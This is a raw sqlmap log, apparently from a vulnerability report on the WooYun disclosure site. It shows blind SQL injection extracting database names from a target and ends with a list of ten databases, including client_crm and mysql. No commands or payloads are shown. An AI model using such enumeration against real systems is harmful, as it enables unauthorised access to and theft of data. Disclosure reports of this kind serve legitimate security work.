 [23:06:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:06:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:06:55] [INFO] retrieved: test
[23:06:55] [INFO] retrieving the length of query output
[23:06:55] [INFO] retrieved: 5
[23:06:59] [INFO] retrieved: _ra__ 2/5 (40%)
[23:07:26] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:07:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:07:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:07:58] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:07:59] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:08:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:08:02] [INFO] retrieved: tra_n 4/5 (80%)
[23:08:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[23:08:53] [INFO] retrieved: train
available databases [10]:
[*] activity
[*] back
[*] client_back
[*] client_crm
[*] information_schema
[*] mysql
[*] performance_schema
[*] quartz
[*] test
[*] train
www.wooyun.org